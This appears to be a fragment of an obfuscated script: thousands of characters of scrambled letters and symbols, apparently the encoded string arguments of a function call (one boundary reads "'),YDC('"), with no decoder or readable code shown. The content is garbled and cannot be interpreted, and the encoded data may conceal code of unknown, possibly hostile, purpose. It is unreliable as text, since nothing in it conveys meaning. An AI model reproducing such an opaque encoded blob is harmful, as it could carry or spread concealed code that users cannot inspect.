,FNr.AmdIzdA\/r.(KlgyO2NKIK\/S\'Jh.lE<]#Dio\']kh.i0.I5iC(F..JxI...KIz-J$N.<F#.iO@K.h.tJzIOMnCF|O"iIv-.OhrIJFsF@tOMk.J.t]KA3TJI.AKCKkJCsMKJ.iOhF2gDHIRi%oKETAi4np$C9FKikC0I5o=9I.dz%\\9lOIzsghKCS.(KcgIycII%kCcAPuKOoJ]IzAgo.jO4yIAh0DBA..C7+-MEF.hhzt0MzTAqhKvk\/JNFQCcy.ZyF!FAKs.DFEgu6..Jo.yAdvIBF.CEL+zJiEwDnoa?NJOAFFaAE2I\/F.FeuE.<NcCJCKc1uTozzu98KrC.dFFh.J>EgCgZ..gNMNgIhJD.ECOWAx1.hyowFDswh..igoc.FSxWDO]Jo8EhF.lCoAx.y9K1Jslh#0vy8:z>EaznoAOhA.j8".{EgvJFwOFA.OwEZ.h0.yur3mq_FgkNOFOJB.CCh.INgMcIvx.,EwN4Fatw9Igms\'Esk.oqJiKn>,hNE..mnIJdn\/k.ZKAgrOzNLI2\/J\'rhilI<J#OiA\'qk-.I0FIki\/(I.^JrI7.dKFzOJsNw<i#wih@O...OJzIyMhCM|n".IJ-hOzrAJhsS@.OckKJOtVKz3IJA..K2KzJEsxKO.FOKF4giHMRl%NKhT.i.nj$w9wK5kF0c5N=kIVdA%J9AOhzcgEKASn(2cjINcgINk.cSPJK.op]KzigJ. Owy.AK0tBz.rCk+MMFFIhNz*0Lz2AvhuvC\/DNwQAcy.yyF!CAsshDsE.uI.hJn.OAhviBh.CEo+IJ.EdD.og?!JiAhFlA.2K\/I.JegEw<Sc.J;K 1=Thz\'u.8OrA.gF$h J.ENCiZ$.cNFN1IIJc.JChW.xD.Ay.w D$w8.Ki.oK.lSkWfOk.gOkEM.g1NFAA0rjAw\/Cu#E.MrIOrJ.J8.hy8igwFrAIr rI9\/wyu1h7JF.OCh.MN MvIDxK,.w.4waFwkI3m.\'Awg.Fq\\irfv,K.A6AnigAsd\/\/.DKEgg.hC.AoO<tr-ryndC.mnd#FigCzh OdJ2K#zb%IWTkh>FO1JyII.kg.5hds.rFNoyhiChChIDgrAoJOKNxh7cAKjmu1KhJgy9.IAOrgJ`srE.X2%.r.Ebd NvAIKCg).ngbKhxmkKvN# .zr.EOyD.AKSEv$PD+ug)JhFg)5O,Ih{j@uKeClEE#z$A-hKKEK.J4s).r3JgM3gi30.$e.EN i<nr#.Khkh5OF2s.lcIrFuh..POJMg.fdCrT.e.gzrhFkKNFApkFy0SJ-FsN.KyCZzr>OCKFk!.j.e,F.rK{rgOchIs.lgf.hAOJx_A\/hwK7z.Ja.zF4gx0A>gBaz{-.EhhAcF..AcAzMEuILEOIn_IAwCWJyjVIyJEm\/I.tOlOFZ0JKk.<IcnI.jjFs3.knFvh\/wr.nkEO.x(9J.gF1hsyIy2jh..8ILkC?.#A3kzhOCiAEgO+.gIS[gy,AggkJoqyhKu.F0rF%Mo.h^cFJuAFSMF.K^yz0gO6d;oOe.rJn.pO .2A C.aEJ..OgRK.Jt.jKuEioIChrhKk.M..JoF.OSTQWMKkDAA..xS.-h:OXN;FKgJkSI&IA.EAAJn.XFT6KCj.WhiK0Xk>C.AhpnX.hrgShhANg.pCgM-EFgAROkFhESViJ\'Kbp.OAFiIh87CJtDI.KD0Kt.*U$hFFEFdIAOIIhe-zyKOhzjAJgoIK-pAK.Oz.gu6jhuMOKOjFWoK8CCAMI.aJJhCohhS.gMhEOGE.I jJ...JiXG]Od6:yEA.uNng2oik.FcSOhg.fuIcKI0.tF*Z$hF EldFAwI\\hJ-ky.Ozgv>qA.oI-zAyuEg25\/t6?NO..CeOfzdSr\\hCAaoA\\u-KA69qIOME..DyO3DrWKK..C03CCAaNhXM.kAwi6.Fv4&xEOdgoCh.yDAjn.Dk.hCsAru0n.2yi..UsCO+gJo4^c53dw.FFrp5sI.gOunKCrT>.zKGFKD@Q.FChOF(hrJKk.ErKh0vUh*h$.grhOECdIA.FgOZlAc\/i.FIrMs .IFhOzugFOAJOMK=r4VIJKFyZKOE.K8K.gdgT3KphFwy.iOShE@.3chJA|rHTh.ACOCy1AgKhh.;whvV.Sg..IviJcj.FCh..i.8hIh.9.EkC@1O.AC<J%.zs.KjrFI.ZdJ1lNF0KIhjxhk.;nmu.<Ek...A8Kr.iM.oK5riI..IkADhIx;O.S1(hAJEC0Cm"*.hw..O0048i.}hFZ4GCMj.a|Ijdzg0DZ.u4hCFzKFhnq.o.ighDID Nb,Ah=OIgeZ\'K8w).Ig OghoZTCKh>.Je0hOOhigZJF.43g.nCI:iKSwh8c.h.ChF0q]-h^yg.1jkdvdEps:FJd.yO.wKKrI.FCJy}CDn.uO.}IimCx2.gK0C1.Jshh3yAFDK6ni.s.DSI;.n9A2hFOzjhnuKK.eigS.7.Jl1g3ruECAgkgg.OIsnCAgruOAv.nJKO.:iBy.7kJKpN\'hyx7IJthi\'E2IIIu.Jjl6\'vihC\/ITRCvglI.h`hStzDIghu).KCgJz.sCJagJ|kInuOrvCoJ.gO.lvsJIqnJrg9JR.pA.hpgSJ,IOIflM;D.IFNMhyCiItCI.A(bA?FckIFFeMc3kAhpOJS.wJ|lh.uJrpFEOC.op..vDJJpgJK.qhF8Slz.u5gd_chI\'A9inaTkEv3lipjKAl{J"g.hujzJJKOz.AQyKgFOk9FMDAivjD$CMAhy#giOD9jMA)gSg.hS %z0 wk1,IgEr&5Nrc!.eJIInQKtOIJ.PA.vnMJLcIhuGZgozhKSIFII A0Eo.4Z.SKC.ZjvF..sk.vo.ES[IKtjOhhh.FK2gIpujd2pj.goxEM*hAuJhvIJ,wJjIJqh3g8A*SpDNJApo.uJ.q[EFC:h$JFpET.SJ=1h.8Im.sN[zt...ItJ5CJ2OVhu3.2F.kGO IyOi.k3JgKvAl.CFhDK.DyOMFEZ$yh4y1DpE.DJzhOgJnEKCC.oIpg.pOImu!ARtiOCo.d\\I._hJh.piI5uq)5iZ.JSJ%...hhhI1+IKR IukBJpkhjhZ.eEr.n0iK3MAknhI2.h\\y+rc0LCIKK\'ko.gvKDlV>OM4pwI" gg+JM0vq..sg.Kv+D_[.Oh4Gw F.2iIKFC.IodhFihZaNIoh)O0a1!TlF0pr.K1 IzM KoZ.rKF NJIJ1ZB.FaAvAxmJ*zd:NEyhC`Druq|KI2umrKC.Jg.uhhJ.kAT9C.=ouFJFcOzn[CAAhuilwk.KwI\/5cC%hknvCAgwszlKFgv5GI.k?EJAZyvg.OJ8NMFAFvDD.CkACy&g=OK8.Mg)FCc..S.%Owrw+1gI0EF&ZNJc.ZJ+gtJtFK OShNzCiFgC{hiKhyOh.}.CFgKAOsj.gjKyCyhDF.TgyIyljgAMohJDMg|NIgukr.yJJ3Mt.nvhJ2o.JjMhJ.chzh9g8?3wA.jrituJoFSucCJgsz.AOIrj!2RzygCy.h\\Isn.oOqrg.JA8qFEFr.A@jrhChg1NI.Rk#iOwvniLz38gA h iKuGJIE?:..:zKj.huEoGOCKhKF>FVl\/IHNiONIF4JErJ^Ig.AO.iI!IRiiKCb.h\\gIh.8OUiI.bAbo<E.rAAFj.hJh01OI.RI#iO.v.iKjrJz0mkCOvz8. ihpIAIi2DXJgq$.lJJqgENC.hOJ9qITJi =Ihd8ODr5MdCcAIO6FA.kI.gEEZ.gZ5lI.lMB.cXIgA45.!.O FpnMH.IFr FkxIH5FvzIi*kmB.OEDz\/JZ 9.E_..AIE2vyOAnf.OKKkE.zpoECVCKrjJhhh."Igcnw!;IChKo3hJyKKJD.AFch.DFbZ2nA.oFS.FoZhOydZgN]oI)w0zAc.hFkkMJEqhJcgGIh.JJUyF>"Arv3DiFOgKcAgIk4Crg)\/.Mgrvyp..FryKcMg.FnhhgF\/3MKBAochFyw.IFjzocIgi.cAgzHJ{Ch.hK0k._wyaIh.Akb^nFvqJyhC9U.Fyc%kyhCOKgiAcIKK8jE=Mc0IJK`.:Du0XKAi3JDyKo :AcEkDkb.uKwhv4nI N5IrtcI.gz.zF*gipxC.odDi..Np<I.rzOuOnf3Cg.sJkOsrEahgOrD0Z,ChzFhiOAIK3kqKCXOchOm;3mJJg A.KDjJ.hTA*gTiFyAFF5JSg+A.ODAg.bJBJ.KFwFJKhhFghk?IcuIhIKE7.h. NKp.EAMhN kFtI;z.OKOoREC48wKAhtJ.Ekg.zk.MccSNy}.C1hSF.xh\'trK.rd.<tN.Fnh\/I9k.F.En.Fx9BvKiFAp3"kurx.pNv(KhpD9JkvDNvJg9E*eMw.]pW2BJc.E.doIxOgCagcEKD1FO.FJjFi.KF,zI#6NFOhKIzcMWxKdF..93ItNhpg0kDI.Ciz9K3fingi!{j.KJFaAh.yFCv.tFP.ng=c6AJ.h.z.4J3E@sFETE!A0+zFiFzhKdhO.CD00C@SFk5.I.FCyrE.dNItwJ. pI!.KbOgAiD.FgvlOc.k.nAK.I+TlhxkT.MiM..zb89.0NHFFhAyJrw.2%Fup3ICE...0s.KdCIJKhFIIrBgp4fg6#gxFA.IN.}_3h=J;u.iK.eg24Jh. 8D.F`5vI.Kwh.hKJg...evyLwJ|3gnILMk*dnIgNKgg0MF0z:KFDMy0y.kdJ.F.I8,fkt0KFjA.hSr!T[8,MFoAiiCgJjh.kagZ\/8\\gy.O7hK.ENN.S.h.csI.I.rhOno7?EBIKJME.vEJ]DC*ye4.hK"MnrI.5.rDn.ick.eEykKM.EzD\/9tQcgzx[kI.h3.v8OgFkOP%NiFIJFgh.Drz.rkz.5kr.KdDhzvo= ;InyKIg.s.TnclI.A.o..uEr:.K8TO0y..dyJstE.}xA)FKJhwFAhs3.KArJI .Fg]EpIEFztoU.FnyAOEI>O3KN.{FJT.3OOhybOIFuIApJCdzjiOAhKFrxJIK8.sFgzrvAfk.\/cEIKFxChV.+icCKEFgcA#OJczSUh3CKg.a79Igr.OO.qcrNznCh.MrNINIkhNnOAjKMu@}O.gFvFgIFhr>9.girLt"Oh.yKIlCynz+jzIihfAhDIFztZ=JUjFcj(Kh10FgJ.JEdk2JFlF\/3Mn96lJJJhhJ?urvMhCZvM=y)K03gw.oOygKzgiJgpKNzz.kIqH;OCIlhFC7I1E.Cg.nwI\/IcO%OxZF.ADhgFsx.;f0S.cgpFdg.C1zNaIKIsDJiC*.kO .JKh.,KFzAEyd\/I)vrB.OC.hIJ.MyA8thkBhFwzEHJ"BFhKvD JKzIlNFgFzFu14Syy3f=.rADh (uczKIbguFl.phKh..IIFjvC.kgg.J=CF}mh%CyKe..C8i..OFS.hlFJylDEguINForClhIKFhv..Sv2J^A..vO ylhgO.DCkA6MJAhJANJsNO(yI.rIhv,2MEEAQz.CA FJgh.h5jmF.3EJdIZJ9vrzk.v.KE.oO.OhKKhvF(t.{.iNhhAglpMAv9ZCp.rKn.imvi.Ee.3.KItoi+KFF20K..S.KDiInSnIgC3g{ni.hCAkdHMhygv.JFi.ghvkcr"h3(OkDKAEJJhAoBKrjF*Zc0F6CrfhhIkIpKJCC{8MAFC39KsgIikxCClyShhyg?}IIyh9zvgCy.phIoFHFDnk"h]5WOB.xh}lk2&3s.GwO)O)n4PA0CCe. 5(cyA+MF1FZF4.klkCIihZgn@hK(xN0KSOyEEFCFgCzE\/.hpvJPiDJFvzy0sI.yna.U)MI\' 3.P.buFizz#zN.knND;x9lBOcyI0IOhjz.i.gNyOIshJIz.azcgyFsw...9J5dgM3AgOK.jxviq+37gL0ze.O.KJAKNC.WhC}Kks:gk!3H.O.zZ8.yS.hIO5hJKw.SIgpgO9JJhcFT3Mn5ZzdAI4OF.h..Oy.9wA!EOkyvhFc.ECx.3Iz.*..Vg.n3KF.kAAh.gFIMdMN.\\s0K&.J7JgEA8F.o1K.Kw.KOjA(cKCgF5eIhcAIpO..z0J.EnJ(ZA=FFp.OJh.OwEM3K=Z3OlCPS.oFPSKyIrkJgzOjJ.qDCch.kEFeCBagO:g.Nzc\/Gt.cwzD[EI5NwrN.E\/NK.i2OoZ e5r<nIi]CphgFIAA.vF3vOOZOTzh.0ii.zF0DJyGkwJpgTrOJ..6iAh.FgzEvKfg..cAIHFzNTViItoE.CF.l]2dKK0DSFOhz.*jFgF.qI..SK.hIJ.hKpriI..IKKyi.ITgKj.DKKkDtT1.EIzyKkzb.3.A8IfIthKI3bgvky#.Olv.iODs.lQKIE:IT.FSp2bOIT0hqDnCbyC.zSh.KJnFbrKM.g.QIIOCyutt{wnDJjh rKOhgyNyKghroAN.vMgOyNG3OhFsrht.OKTP?ScII.A6kF_uzhEgv0.KMEDVvK=iUJygh AIhyO.JrJkDh2.A.rtFJ5Otr\\+KDKEiK2iJCJgC1OoNkI8IECd).yJhdI.hpym.;dxIhhFCEIlMh`gvjngCAFB.yy.h8FFAChFKIln;<0p4zYny)Cjl.5EzE4.3 VhK.C.G4ErMKvC3hiD0yENyrM.BpOMIsrKOyIF. =KFOTC%;ygIZJhv9) A^5.Cgzyg&\'&tAInS\'kEMAcFND}AFdog2icOKG.CJ=5V.[N.k5sC}g3hKxE.Cuy4.Ap.SIyS4gonFFxO.DkO.EON. z7DhgF"ggJzFK.T43NJIkyOAOqwo\'crC.Ol <zlJNh@ K1jA.x4AWlO.zZ.AEu39{hC.hgIFrH. D 0JZEJ.hI.+.J.tc.>.x..@wI^Fy UwFEcEJ.hu.KphvrA.IJZgpDrcnuiCv">Fc.NIzCcvICc224IMKnzv9GgFr.Qk.CJCro8iF?AAzCo!D...NJ<rIJD \/.LF.hNME.nE=.;u.rg.kF.Ad.IpIAhoErw.0K..b.v\/zr9.s8.89+Krs0c{N.rhhc OlIrd.hdoKKjohzhI.h.z\/6hNxdArwg.C oxA4Z0NjFhgjrnihYrh3FKAxhzv0ODOC. z5V.JfZ.mcHg.sIw.yF ylI.2fJ.ScEgFsr!  r8Jr...EKdbgks0g..m sDFdOmjxccjE.b.v JJ.GiFk(vI#O.rrvMHy2.EFKnjui.cr8cay. n\/Zh!xhAFwy.asg C.Kfo.;c\\gCsog{uSyIz#kzvh#t.Zrg.ECDzEg..rDJdSmixJI5Jccl.w 1JO...ZDndLmIxKInhk.gJz guynQk,ON.O IJg 2hOnIoh.4 kDIdKmOxDI.ruJ..K.D8.g.w2.FibzUuwt1z.*9EIhf.A.FKSj..y.hgWwy.AFh D.ACKh..FdvIvhrFuzIvidp8gy. E.wdIE.kF.1MJ v0z5A.p srF.4.8K8j.EoiFh gAAI Q1J.h\/7ujCgCg0l^.DUCZ g.giiQO h..EgwN.s.g IvflK..c^%>.I.|9.K3s= zAE..yJ ep.E hyILhFN1rFICF.gg zr0IwF+ggrQ.C89.I`ANOr 3gOh Cfm.i8Iw.FE ouEFw3CzZ0s.Iwc4IrJk. f.AKpco.! Nr@Mp. TKNJ.ocyzA9N8AyI NV.iO.N v-I6mh.zfhyk.N3.vNuOv .GIEjk.c. o1.NE8JyF E4v3IyN  6d3hyu gKEjhhz .tEAtI(hhOi .rFFAe vzzf9.sw.h AKMjhhi U.OF.30g.FJNJcA.0 :`xN.IEOxzu AK9jFhfAT.2zl9.A3.c.CE3KA EDho.F. jQI CAW oFg2hzM zIFJh.I F9Ksr.p 2NI F#z.g eSsyxCdAu.p.rIA.DigD\'hCAN !1...I.AH.KhShJgSCFCwKstOic .c.Kk Apg gA1 .6D3Ag_.N.ZKq EnE|rK..Iih .AJ gFwMq.I Ir>lD.oOc.I 2g..r4ES. (nD-"z.vC.i5gIC.FfE.rc..y0Ipvky J.s9Dwdu. yF8o:hAZEbm.N zAc EznhAgKxAOzgh..Ss;. F\'J z4K3\\ Kzoct K3. O58 tKNtK ghv^.Egu.FF hp<JnN.TuwI .0I.KdAIsEIu.jt.h h.Y3Z2hhOO.hjF.IThR +-zhq gOi JOltAFg1KI9 w9c0D.wcJ"hFF3.uF 6KClA wgJNk.jOk MhkKO .IFhMo.h#OKEv ..gCp.h.CiM1y.Egzhv0.hD 8hwczPOhvx.OKiJAuyrw&8.h5yh u..K. 3u5i5 !S 8A S\\JxJ.Fw\/.PF. kKA.C OFgNFcxyJgi2Ah  KhCKY orIF.g.nA2EhEgc k2JcyIdr13.x.yE nHnro F%iyN.vhAgn9b 7R7xd hryZc.zFg32uh IF.3. 1FqNOIINFTJcK FT .yzIA3qvIirCxqyF EonkncOIgF.1nIw QA2 S.F\/cyH .LO.s D.DCF.c .JN AN. vGg.ONzNJ00kjckIoKkt* dtF.A ]_? h0.r2.E.i9.I`OIjx..wEwuwuFzdOIgEjkgchII.J.tIzhq...h.3. I.hDF?.nDn.S.DDaw5rvIyMf.CiICCCz-g \/rJn8zF Nv.zk ttYMK lSIFr ICFZ3 .FKhI AQ   ..dh.g ErN.l.J .IBFW dKJdwOrn .S.+9nc ihkd>g.hFHrkIOKr 2yA(N.JE:v6p.Fh3oiIK*ICFwdzchI9hw.K.IwMA. g.3CgC.gDh+.E w.kiDChKr.EFiMK FvNkKIIxo2F.q.CzI kKi ..Fy.hp.FCivj jKE .9I2ogxrC.F  Jk C.pyIh7IFTo ..kShh.KzkxKgz gda.  FE.SclX. k\/.uVhI.v\/%hp .A. .t. FDkChhIICh(z} rhuk.IZgvb.jpp.hp EgE2.yth9Il nFFIuF.gO KrKoz.OK.sic.CJg# A4} D.Fy2g .oFh y9E0gFpz.orCngF A*0 FeSy.hMvC.S MkOIz.kEB)n. Zz E*.u5.If..z d9.0scnEQkI ZEzd.vCKNr Fcyo uK: >2. hWi 0l? EFW  FL .yO OFI u.e.5 h.hEF g;y KYs 6:p .9O shFEK tu.nJ Ahph. ghhIY CFv ..,z7 jF. 9rKk. KF2 SDs.k 0.IMc vDF .jKh  Ikm.z EFD Khk.x yF2 KAI hFb A.g.A nFE JL  AD#.r dv.gW zNKyC AWy S6J h3.zn DugnK cr wk "Fo _F. .tJzh DFz T0AkO vir.. IFw \'jJ.. Er3.C wuNrk r2v qyg w..cz bz..h 5.A.g IkF.A p>h _v9.E h30ix krrEk ijShh =vngg A.EzD mvIuE nixyS I..49 .:0 Zu..J .k .3 Ik.cV EEA.c AFg 8Sx E.i.A IrA.) g]h tFF F.Oi. sS.hy iT. s..yI ..o4C uv` FFJ MnG2a H.635 kImCF U3\/ .3xzS 1g8IF  gDkF h.IlC .v3 A.aEs ..EzE  9A  I.n[ 0z?u& l.K.y Jv.ge py3hFc.I\/ G.x.Cz9.. IIgrhzuyp o.i...6.z ur3rj.r.O ,iFhKIy.I u...0cv.v Fu8..c3.: AcKIIyU.% hSrhh.vS2 Cov.O3Fin iC(kd.ESt .hzoFI..O Y.nI3NF.n KMV. qd.c 6.kCCnFgD ICvrlzAg. ir.hIIFhc CSohj.kM. KtigEcY.. A..hD3JgZ 5rh3E.MgM .haixiDhh d.<kJ.uic F.45iIg.9 oIoh..k.L  .At!ggrl IghkKN..d .whr .C.d .tIiEDouD spz..a1I. 3C5sII].K \/E..nD1.I C.Jd;Igrn ;.h.w.z.2 Oyshz.i.N E... EO.7 R.pdJjOp. 5.R.Cgk.u IzJx.EMpF F0cDA.w\/2 j.IN.N0IL O.cor.K.g koP.tCxIg WuKptIo.A uEFdk.>cc hfnfgrkgk JrFM'),YDC('OgOyvhIcI&.Ul\/6:IJkCOMvMiAhr.lrOgshINtcIH..JOg.gg.JdoY`[OC.NkRs.f.IEsIh.OJJJ.hc)Onhg5E.zIxN...ycrIIOhONaAYJ[icJ..\/20uhOnvddJcSwhyA.xf0dStyldC_OJOJnt3igAI\/.H1Ikh.zMhsgtOiwrCiyOChlwIN9rgyI >..OIgDn"n.oA.DAMD.E0rDICIfOIwV3GI+hScC^Okn8I0Eh.CvTlA8\/9kiz0cUArJF.JhC3JnA.JdO.o<u.Cr8AgS.tcOInA^JvhEAJIlrIgMknvHgh.AOrJAknO(ME.C3rJd.kOAd?\\yOO1aIjNnIANhrDnzi kJEzdO]II0Fr( uC:CNM..?O..NarC\'I.Cxg;rrIZ\/hIu.5OXiihOw.Ofg%OXzn.6gV.nJki.eAAIurAOakI324u.I=NJIEh.neI..lerT+hO.pE\\h0JCE^xcd`.ONgd.I5z5.A..gkJ.q.IIO.OOOyAt..3$d5z$9g.g\/nCCOFg>O.TAuOzuiJs..wI.O0n..dCv.gh.JJBDA.AbgJ.J2O&hAYn_JAI.hSEhA=A".f<Mh.dyC.zxhI.<JJ8DQ]A...gz.vu..5gIOd.&z].OOvOjg1yJhC.ZvO.vME_dJI.cOMvIIE.dxIucIAEbodZzwJA.|IcxJJiiJvS.rCz.S5fI\\rJz.gOg.IEhOAAyNE.RAh8oA[|cze..kc0EgkI0DvolIpy.JOUscAhCgOchRI3trI.l.GyIySgo4C..vyA. s.L.mygAzhEPdqI7oEqDWsyIyzAICYlwcjzA2StieJN.AhiyA#.AADhzO2v.gJnJJgrA,Cv.o3@k[w<ogE{cvoJ.J.dJyhK ?zyM3EJIqNOEEAOA..JgJgEAE\\SA-C6CQEhggckihzIphJggz<cO&IUC.IA2cAD)g..Oz3irggrAMcMA^hI.o0)hg.kA.{TdYb[zCCNgRC...gEoIg.EJEJ\\hInrJAoC\'J6JAdAAJ4rtguvgNMOM3ghggAy.JzTA_OJwJO.CADJcgAJ.uy..9AI1gkDs^nIihcI0.hzvgzOgwOAwz2vygpOgjnvsJO3tgcEwDdC.hxAvkk0OkJcSEMJ3kKO0JtAphJIO1.$OADJOE JDSC8O9]iO0rUIr0FhJnCNJvAkJAJhI2AgJ1h.ADO.uDBgg+3IpI7kgJ3igJhANA).nJg.czJ.JEJ.J.JAJ$iCC.JOCVNCrc\'M..xw;ArOZ"bku05hXO6gO.f7%iXOm06AVMm2k eOpJ\\.rpkI3z4..y=JJAOne...t8rb+Asv\\w4>cOoogovhIOCOfz.AN.JiJ.v.AJJciAudGs. eMJJC.gIkyEOvgO}z.JlIv^J.i<n^J=.JIJzbv}Ci8h.=N"AfoM8D...z.A|IuwOOIt"uIlP.cgio.zJhgOjJ.Iz.gMzC+lIcyzi*gchhfOOv0#MhOT.Odh.JhiuvC.1CO.E5.IzrDznghg.IzhAA3ytE[RsJCJMIJs5AdCiOJh_I8t-IOd\\G.Inr.z8gSg.zJInhKAtIA.jzgD.gINDcdCctcqAWJvAxAA4IJ..OJdneI*rNnAIjA.c4O]OA.g .JE.3OJ"r ,A0 @I[g<Og*{McJxI3ci.{AOd1AIIxOy.KC?Ovy3hJOqJOg.jAEiCJ.JC.k.sE.SN-O6EQA!uONo<JpAyxMAkw&{1.JOOh.I5oIr sAIkxzIy.tJaggJOJA.D8dAEJcJAhynJlsOAAI..ghs!bC.Jz0oN_.JzJA.HA%JigEJIA.JnAEjzsjDjDuftItVAG.+dT.u.$xACJIE.J.dh8.9uih0OUErAFJJuCiJIAzJxJ.IgAAJwA%.ocIB.gDOI.z7cA}hxNO)NnA5.cpJvJ\\JAJhJ1JJiCCEJ..rEI\'..PxJ;yrEZOeJup5TXey3OI.hf1%DXE3I6AVy3IkAjdJEOzJdtj4.zhAohk.1JuArAEghJzJhcv&.$cyAygFv>...AhOCv.J7.J$cJdzhugJOJlO3hhYg_nAh.vSeh.=J"vf.M.Dhh.z3At0wwIzH...hq0].z.AMhJzI*A4r#JhnTDOIh.JOA^JhdNWJkhJu.h|D0...Iu|hnn3IEhCMy?CuOOyn.jdoIjo3%pIrhgAgJgwzCoOMJuME[tAOAshpzJ2.xOe.NMA.jA.\\4.]ctzZei.hAc0AJ.fAA.J0A@I[c<Cgc{9vIJkJ4dcyOKk?ncON.O.IA0o3d,IJdJ.EiEgS2-.6.Q.!Og;zAcJ&MUAvE:vJI.r3ICy.nIOo!)3lj}cC.hCgx"gDc\\1AsJAu.\'o%SJ[h JiCAJt..Ao..B_@orkiJA2\/gHc-pt.>dJ.iOAiJrJAAeJ.AOhituuX$hAhJzEXJ.TC8O9viC0.Unr3FAJuCJJOArJ.J.IyAeJNAi.EklODM%Dr*kJO.NAOh3Nh).Ord.yk`xiJF.(AuS:iNO.I?hrk*.\'y. xJ;nryZDehug5AXgk8.IH\/hrJJAC.O3o6qVIkgAEJ.k03gtr=gJM.OCA^h.n.lJCA9A.gIuOcxoAuI&d$.yLC.FR>..JA@O0kOJc.8$hJO! uoJ>J0Odh`YO_JAyEy..A1JcA.JlOn.C..z.AuMgwk!....nqp]c!.AghEzO*zAIrg).AEJzJu.hR.TnPDMOrOn.W8kMJR.i|.0S..OhD.vM3gA81lIcoOAEyd..cILsmcA0TYqCWOvA[.AJA.h.O.AEJONox.I#hIOhd.ZDiO0E,Hvyo&@J[I<rg.{yc.x\\ahnJyJKB?.vJ3gJ.qIOE.z3j,.JAJI.*0zJcJgAOJvAo.JADucJJAIxnAJ.hJ9.O.(OOhAI"oArhsIGOI..EJAg JOJA.(8iA\'J.JbhgnAlJOSAh.Iggs3bJ.yzho._TJ-Jr..AfJwg*JAAAJEAcj.sED*Dzf.I,VJG0fjoD3hhAOI.CIoSJhzAIJYMIJk.9OJJ.hAcAJ.DD?O2klD1oEA"JnhpIxA8JADr)OhMk.JEJJxcJPg3tJ.x.gfc?JEJ(JsJ.JnJgihC.J..yE8\'E.Jxg;.r:ZOeIuj5DX$6IOuf.%cXAmh6CVOmMk.jgJEOIJ.t.4 zOA.hh.JJIAJAggzJAJ\/cA&J$OyhyJF4>O._A.OkvJJe.h$KJrzIu.J4JhO.h.Y._ Ag.Iy7h3=g"AfCM1DhhJz.Accbwrzh.h.hq.]YzwAchazC*J4.#Ah.Twh.AAtDP1MhrsAMggE.ReJOJAIEs_-J.xO.hS(.zgg.AJyra3AkJE..An.kO7JnEExhAkAOhrncAggHnNe.NAACj^.J4J%hA.gsA.A.EdAIJTOAwAA..JcJxhaNA9JvA EI3uJJqkOO.JA.iDJhJd.r.uEOS.-w6CQi!.gAzrc9&rUy.MAccJ{.rAO.hsvIAuAaOcJxJy.O8iA.JsJqhqn0lrO3Az.OgcsObJ.Jzfog_?JuJC.hAiJ.gEJcA JrA.jCs^DzDxfIIAV?Gsf.oT3Jh.OiTOuEc.A.JJMuJEdY8p9xiI01UCOAJaC.JAAgJvJmIOA<J.A..gc1B2gKr0*kJD.JA.hiN<)JOIt.yi`uirF.(tu0:JN`..?err*v\'C.cx ;TrhZCe.u 5\\Xiy.O..rf %wX53I6.VL3lkBjgJ.OuJctA4hz.A.hOnIrz+Js$\\c.SJIJ..kA.JNJ(r.A$JtigucG ]ucce.A.JHOu.I..<Q^d=5J.J bt}Jv3.vAeJAAIJcO..3..zpAT0xwd!h.E."qO]o!"AFhszI*zAIru)PAyJhJ3.IRYdgPIM>rynyWhkCJ .(|k0O..OsD.vk3oAJdzI7oAAyyJ.sc9LMmCAddrq;W.v[[vA.Anh.O`AcJeNDxqIOhfO..cAOgAAgA...00@![z<CgT{Ec_xIaAn:yMKF?JvC3.JkqCOIE3O3c:dhLz0AJgJrA!JcAl..AEu^JvA yMAn.JJA.t.OO+hgI ohrJs\'G|I..3JOgrJgJg.W8hA.JIJxhhn.lJODA6.OgWsIbz.iz=od_AJIJh.nASJ.gdJvAzJkAAjAsgDdDJf.IlV.GhfEo.3DhrOi.cOkO.xxIJE..CvJOOJ.h\\c0JgD.?l2]lg1uE."pn^pcxJ8.Ahr.gJmcgOOB.o7cAahzNA).OOd5yw`HicF.(Aui:cN .{?.OhJwg7syJJ.rJMhv.nJCJI.jyaOD.OfE%AX.kCJ4JA.k3ukOjiJIOEJ1tj4AzcAAhn.OJAA.A.gDJhJJcc&=$wy0yIF.>E.hAdOJvcJ..s$xJ zEuSJkJIO.hhY._vAyEh.zAyJAA6JCOC.ldhIc<.JwA_SOutJjJ\/A.hijh1IJiACANJkJi.MRxTvPDMkrNA4g0EARpJAJwIhsi-0.iOxhI(IzCgJA yIaCA^JC.tAhTJqJWgOuTsYnqo.xzD2M.NOuJyNzxOIJhhOhdAZriO0y,dv.oI@t[ <.gA{CvOJ Jad3yOKz?"c.NNOCIO0hk3OAc.dFL.kiEhSe-M6.QI!tghz(cA&IU.vs:?Jw.t3.C5.cI.o.)ClJ}hCshlg8".DM\\EArJxu.\'.%OJgh<JACyJl.IAJ.ABM@Orhi8AW\/.Hu-AtI>OJzirAIJ.JkAAJJhxO.d}Ib8}%hp.O0.wxDIiEe.gv7ty8g9nic0DUhODJACDJdAJJAJ.IIAOJGAw..MkBrg rw*gJh.pA>h N.).OgTHy]`CiCFI(duS:1Nc.h?=r}*g\'h..xg;3riZ.eJuh5CXh6[O.fh%.Xym36CVImyk.jJJ\/OtJitA4ezMA hvn.rc+.sM\\].OJJJc..g..II8CEM^N=NhJvJgrJAOJ.hNAOO+kOinh"c4IOcDE\\dOI.ko.h$.JD!Ou.JoJAOhhJY\'_gAc.vy[hk=4"NfIM3Dmhcn IA<OJ.OOSKuMJOJJOChpjw1AJJC.ZsOiviEIdJI.c&fA0DE.JIJI.IIcx.JlAgJA.pA3gDEmROJhJ.IfOJDMv.3fAyNrI.ogACy..CcnLImtA..nO.Jh.`AItAYdqMdge.*wNds.xgI.hwgc3AktIy0dDMvygun3JJAOEOAYJvci.AIC.`A.i.g.hqMt..nnp!adnnyzKI?rvO3hJnskCOgArc.Od$ZnO.z^3hJJLAv.o.JEJPAoJOIJEhCxAgyOaJAAugJwADyaAIOhkTgt.uJh..DutAiDkk.Ij.dTAAOzhJzP2IEwDR..A.IXNNrtz.OI02vvh,+..hfCnx]o.\/fv.Cw^8Chhyhu.[2.r..zivw.h5rIbsh.NCghhIOr.AhOyh.z.2J.JgkyuhyO6ry.AcI.iOvocCzOOkqe..I3ch8iN0CD.C<hAArpA0.kOcAAv.OAtEfvhzJ+q3z3.Ahi.h*.cwj\/.ccrlMiD@gphQI.g!DNhcyAhaI.t.IJ5hI91yO.zMiczwC`khykiC.OMxsnAAIC.On3lJIcdcr.OOt.Okn73Igzo..r0khJIghwgoyMhJOxMuACICAOchAtD.2u.0OCnAl.c0NORs.NkhvAnyCj.CnRipiAhJ...J